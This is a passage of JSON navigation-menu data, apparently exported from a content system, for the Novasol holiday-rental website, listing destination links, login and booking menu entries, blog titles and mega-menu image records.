destinations","imageOrLink":[{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{"text":"Budva Riviera","url":"https://www.novasol.com/montenegro/budva-riviera"}},{"fields":{"text":"Dalmatia","url":"https://www.novasol.com/croatia/dalmatia"}},{"fields":{"text":"Gotland","url":"https://www.novasol.com/sweden/gotland"}},{"fields":{"text":"Istria","url":"https://www.novasol.com/croatia/istria"}},{"fields":{"text":"Korcula Island","url":"https://www.novasol.com/croatia/dalmatia/korcula-island"}},{"fields":{"text":"Mallorca","url":"https://www.novasol.com/spain/mallorca"}},{"fields":{"text":"Oland","url":"https://www.novasol.com/sweden/oland"}},{"fields":{"text":"Portoroz","url":"https://www.novasol.com/slovenia/coast-and-karst/portoroz"}},{"fields":{"text":"Pula","url":"https://www.novasol.com/croatia/istria/pula"}},{"fields":{"text":"Sicily","url":"https://www.novasol.com/italy/sicily"}},{"fields":{"text":"Skane","url":"https://www.novasol.com/sweden/skane"}},{"fields":{"text":"Smaland","url":"https://www.novasol.com/sweden/smaland"}},{"fields":{"text":"Split","url":"https://www.novasol.com/croatia/dalmatia/split"}},{"fields":{"text":"Tuscany","url":"https://www.novasol.com/italy/tuscany"}},{"fields":{"text":"Vir Island","url":"https://www.novasol.com/croatia/dalmatia/vir-island"}},{"fields":{"text":"Zadar","url":"https://www.novasol.com/croatia/dalmatia/zadar"}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}},{"fields":{}}],"showAsALinks":false}}}}}},{"fields":{"id":"Let your property (Novasol desktop)","link":{"fields":{"id":"Let your property (Novasol)-desktop","displayText":"Let your property","href":"https://www.novasol.com/home-owner","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"fields":{"id":"Help (Novasol)","link":{"fields":{"id":"Help (Novasol)","displayText":"Help","href":"https://www.novasol.com/faq","openInNew":false}},"highlight":false}},{"fields":{"id":"Wishlist - Novasol","type":"wishlist","link":{"fields":{"id":"Saved list link - Novasol","displayText":"Saved ","href":"/saved","openInNew":false}},"highlight":false,"title":"Wishlist","enableMobileLoginIcon":false}},{"fields":{"id":"Login Dropdown (Novasol)","link":{"fields":{"id":"Login dropdown text (Novasol)","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Guest login (Novasol)","link":{"fields":{"id":"Guest login (Novasol)","displayText":"Guest","href":"https://www.novasol.com/auth/en-EU/login","openInNew":false}},"highlight":false,"title":"Log in","displayFor":"Logged out"}},{"fields":{"id":"Owner login (Novasol)","link":{"fields":{"id":"Owner login (Novasol)","displayText":"Homeowner","href":"https://login.novasol.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Logout Dropdown ( Novasol )","link":{"fields":{"id":"Logout dropdown text (Fincallorca)","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"My bookings","link":{"fields":{"id":"My bookings","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"fields":{"id":"Log out ","link":{"fields":{"id":"Log out","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"displayFor":"Both"}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"fields":{"id":"Novasol - Mobile Menu","menuItems":[{"fields":{"id":"Login Dropdown (Novasol)","link":{"fields":{"id":"Login dropdown text (Novasol)","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Guest login (Novasol)","link":{"fields":{"id":"Guest login (Novasol)","displayText":"Guest","href":"https://www.novasol.com/auth/en-EU/login","openInNew":false}},"highlight":false,"title":"Log in","displayFor":"Logged out"}},{"fields":{"id":"Owner login (Novasol)","link":{"fields":{"id":"Owner login (Novasol)","displayText":"Homeowner","href":"https://login.novasol.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Logout Dropdown Mobile (Novasol)","link":{"fields":{"id":"logout","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"My bookings","link":{"fields":{"id":"My bookings","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false}},{"fields":{"id":"Log out ","link":{"fields":{"id":"Log out","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"displayFor":"Both"}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"fields":{"id":"Mega menu Inspiration NOV","link":{"fields":{"id":"Mega menu Inspiration NOV link","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration NOV pane","leftPane":{"fields":{"links":[{"fields":{"id":"Blog 2 NOV","displayText":"Travel trends for 2026","href":"https://www.novasol.com/blog/travel-trends-2026","openInNew":false}},{"fields":{"id":"Best Christmas markets in Germany","openInNew":false}},{"fields":{"id":"Disney in Europe","openInNew":false}},{"fields":{"id":"Blog 1 NOV","openInNew":false}},{"fields":{"id":"Italy's Hidden Gems","openInNew":false}},{"fields":{"id":"Zagreb Guide ","openInNew":false}},{"fields":{"id":"blog 3 NOV","openInNew":false}},{"fields":{"id":"blog 4 NOV","openInNew":false}},{"fields":{"id":"blog 5 NOV","openInNew":false}},{"fields":{"id":"blog 6 NOV","openInNew":false}}]}},"rightPane":{"fields":{"title":"Holidays for everyone","imageOrLink":[{"fields":{"text":"Summerhouse with dog","url":"https://www.novasol.com/holiday/holiday-pets","image":{"fields":{"title":"shutterstock 258031835 alps bench 5","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg","details":{"size":72456,"image":{"width":760,"height":503}},"fileName":"shutterstock_258031835_alps_bench_5.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"beach holiday mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5MIryXgbGYPTb3XyZvOrnO/5309dfba33f6471eb2a60b44316a439a/beach_holiday_mega_menu_OK.jpg","details":{"size":11565,"image":{"width":210,"height":140}},"fileName":"beach holiday mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"self drive holiday mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/26AVvCBDWmBdVH8ElEp2pf/250aeaedd37d1bb296b21d1ae462215d/self_drive_holiday_mega_menu_OK.jpg","details":{"size":15183,"image":{"width":210,"height":140}},"fileName":"self drive holiday mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"luxury home mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6riOoUSaWSbNbm9iUwbrNb/d59371e69a79f394c334a75deea74a27/luxury_home_mega_menu__1_.jpg","details":{"size":32832,"image":{"width":220,"height":293}},"fileName":"luxury_home_mega_menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday parks mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/1gWz4cMifNbEuBbidLs7gs/3465792ca4dc8e4ecc9b4f559c676311/holiday_parks_mega_menu_OK.jpg","details":{"size":10940,"image":{"width":210,"height":140}},"fileName":"holiday parks mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"house boat mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/B5ZnuyZWGZtN9OXDCcIbs/6e9bf111b8eb8cce6a1c00603f628e1e/hause_boat_mega_menu_OK.jpg","details":{"size":14019,"image":{"width":210,"height":140}},"fileName":"hause boat mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"shutterstock 258031835 alps bench 5","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg","details":{"size":72456,"image":{"width":760,"height":503}},"fileName":"shutterstock_258031835_alps_bench_5.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"beach holiday mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5MIryXgbGYPTb3XyZvOrnO/5309dfba33f6471eb2a60b44316a439a/beach_holiday_mega_menu_OK.jpg","details":{"size":11565,"image":{"width":210,"height":140}},"fileName":"beach holiday mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"luxury home mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6riOoUSaWSbNbm9iUwbrNb/d59371e69a79f394c334a75deea74a27/luxury_home_mega_menu__1_.jpg","details":{"size":32832,"image":{"width":220,"height":293}},"fileName":"luxury_home_mega_menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Holiday homes with pools","url":"https://www.novasol.com/holiday/holidays-with-pool","image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"luxury home mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6riOoUSaWSbNbm9iUwbrNb/d59371e69a79f394c334a75deea74a27/luxury_home_mega_menu__1_.jpg","details":{"size":32832,"image":{"width":220,"height":293}},"fileName":"luxury_home_mega_menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"fishing holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6rmvDMz1G0tjfSZVknwlYi/29a50a548fb122275eb19a50d5598876/fishing_holiday_mega_menu__1_.jpg","details":{"size":9223,"image":{"width":210,"height":157}},"fileName":"fishing holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday parks mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/1gWz4cMifNbEuBbidLs7gs/3465792ca4dc8e4ecc9b4f559c676311/holiday_parks_mega_menu_OK.jpg","details":{"size":10940,"image":{"width":210,"height":140}},"fileName":"holiday parks mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"house boat mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/B5ZnuyZWGZtN9OXDCcIbs/6e9bf111b8eb8cce6a1c00603f628e1e/hause_boat_mega_menu_OK.jpg","details":{"size":14019,"image":{"width":210,"height":140}},"fileName":"hause boat mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last minute holidays","url":"https://www.novasol.com/holiday/last-minute","image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"long term rental mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4gh9CP7DuTTClKNivz0LXa/ac1d989002cad2ee4202172619e13bda/long_term_rental_mega_menu.jpg","details":{"size":20273,"image":{"width":380,"height":254}},"fileName":"long term rental mega menu.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"summer holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3DtwQ5dVdo3lJtfyAnVaXT/685cc7f19e9586b59e08292cdc23b3f6/summer_holiday_mega_menu__1_.jpg","details":{"size":12092,"image":{"width":210,"height":157}},"fileName":"summer holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"group holiday NOV mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qr7su6vCzMeplwwAmFiCI/a7b44c038671d473d373e829bd027f0e/group_holiday_NOV_mega_menu__1_.jpg","details":{"size":14005,"image":{"width":210,"height":157}},"fileName":"group holiday NOV mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"summer holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3DtwQ5dVdo3lJtfyAnVaXT/685cc7f19e9586b59e08292cdc23b3f6/summer_holiday_mega_menu__1_.jpg","details":{"size":12092,"image":{"width":210,"height":157}},"fileName":"summer holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"shutterstock 258031835 alps bench 5","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg","details":{"size":72456,"image":{"width":760,"height":503}},"fileName":"shutterstock_258031835_alps_bench_5.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"fishing holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6rmvDMz1G0tjfSZVknwlYi/29a50a548fb122275eb19a50d5598876/fishing_holiday_mega_menu__1_.jpg","details":{"size":9223,"image":{"width":210,"height":157}},"fileName":"fishing holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"long term rental mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4gh9CP7DuTTClKNivz0LXa/ac1d989002cad2ee4202172619e13bda/long_term_rental_mega_menu.jpg","details":{"size":20273,"image":{"width":380,"height":254}},"fileName":"long term rental mega menu.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"house boat mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/B5ZnuyZWGZtN9OXDCcIbs/6e9bf111b8eb8cce6a1c00603f628e1e/hause_boat_mega_menu_OK.jpg","details":{"size":14019,"image":{"width":210,"height":140}},"fileName":"hause boat mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"shutterstock 258031835 alps bench 5","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg","details":{"size":72456,"image":{"width":760,"height":503}},"fileName":"shutterstock_258031835_alps_bench_5.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"self drive holiday mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/26AVvCBDWmBdVH8ElEp2pf/250aeaedd37d1bb296b21d1ae462215d/self_drive_holiday_mega_menu_OK.jpg","details":{"size":15183,"image":{"width":210,"height":140}},"fileName":"self drive holiday mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"fishing holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6rmvDMz1G0tjfSZVknwlYi/29a50a548fb122275eb19a50d5598876/fishing_holiday_mega_menu__1_.jpg","details":{"size":9223,"image":{"width":210,"height":157}},"fileName":"fishing holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"long term rental mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4gh9CP7DuTTClKNivz0LXa/ac1d989002cad2ee4202172619e13bda/long_term_rental_mega_menu.jpg","details":{"size":20273,"image":{"width":380,"height":254}},"fileName":"long term rental mega menu.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"self drive holiday mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/26AVvCBDWmBdVH8ElEp2pf/250aeaedd37d1bb296b21d1ae462215d/self_drive_holiday_mega_menu_OK.jpg","details":{"size":15183,"image":{"width":210,"height":140}},"fileName":"self drive holiday mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"fishing holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6rmvDMz1G0tjfSZVknwlYi/29a50a548fb122275eb19a50d5598876/fishing_holiday_mega_menu__1_.jpg","details":{"size":9223,"image":{"width":210,"height":157}},"fileName":"fishing holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"Cabin hytte","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5MMUhHtvM43AfVlKBkZCpS/ccf0e610f6cdf3e47ea67bb1e24c95df/Cabin_hytte.jpg","details":{"size":13018,"image":{"width":210,"height":140}},"fileName":"Cabin hytte.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"luxury home mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6riOoUSaWSbNbm9iUwbrNb/d59371e69a79f394c334a75deea74a27/luxury_home_mega_menu__1_.jpg","details":{"size":32832,"image":{"width":220,"height":293}},"fileName":"luxury_home_mega_menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"shutterstock 258031835 alps bench 5","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg","details":{"size":72456,"image":{"width":760,"height":503}},"fileName":"shutterstock_258031835_alps_bench_5.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"cabin by the sea","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/1h3EQg6L37Qj912hEK7ATY/ee93b8aa07862b746cbf703da14506ae/cabin_by_the_sea.jpg","details":{"size":13959,"image":{"width":210,"height":140}},"fileName":"cabin by the sea.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"group holiday NOV mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qr7su6vCzMeplwwAmFiCI/a7b44c038671d473d373e829bd027f0e/group_holiday_NOV_mega_menu__1_.jpg","details":{"size":14005,"image":{"width":210,"height":157}},"fileName":"group holiday NOV mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"hiking holidays","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2AW49Ty1M64LHHQqQjXoEy/72da6d145072fa723633825db25c2348/hiking_holidays.jpg","details":{"size":12972,"image":{"width":210,"height":140}},"fileName":"hiking holidays.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"shutterstock 258031835 alps bench 5","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg","details":{"size":72456,"image":{"width":760,"height":503}},"fileName":"shutterstock_258031835_alps_bench_5.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"group holiday NOV mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qr7su6vCzMeplwwAmFiCI/a7b44c038671d473d373e829bd027f0e/group_holiday_NOV_mega_menu__1_.jpg","details":{"size":14005,"image":{"width":210,"height":157}},"fileName":"group holiday NOV mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday home with pool OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg","details":{"size":11427,"image":{"width":210,"height":140}},"fileName":"holiday_home_with_pool_OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"holiday parks mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/1gWz4cMifNbEuBbidLs7gs/3465792ca4dc8e4ecc9b4f559c676311/holiday_parks_mega_menu_OK.jpg","details":{"size":10940,"image":{"width":210,"height":140}},"fileName":"holiday parks mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"fishing holiday mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6rmvDMz1G0tjfSZVknwlYi/29a50a548fb122275eb19a50d5598876/fishing_holiday_mega_menu__1_.jpg","details":{"size":9223,"image":{"width":210,"height":157}},"fileName":"fishing holiday mega menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"house boat mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/B5ZnuyZWGZtN9OXDCcIbs/6e9bf111b8eb8cce6a1c00603f628e1e/hause_boat_mega_menu_OK.jpg","details":{"size":14019,"image":{"width":210,"height":140}},"fileName":"hause boat mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"hiking holidays","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2AW49Ty1M64LHHQqQjXoEy/72da6d145072fa723633825db25c2348/hiking_holidays.jpg","details":{"size":12972,"image":{"width":210,"height":140}},"fileName":"hiking holidays.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"luxury home mega menu (1)","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6riOoUSaWSbNbm9iUwbrNb/d59371e69a79f394c334a75deea74a27/luxury_home_mega_menu__1_.jpg","details":{"size":32832,"image":{"width":220,"height":293}},"fileName":"luxury_home_mega_menu (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{}},{"fields":{"image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu 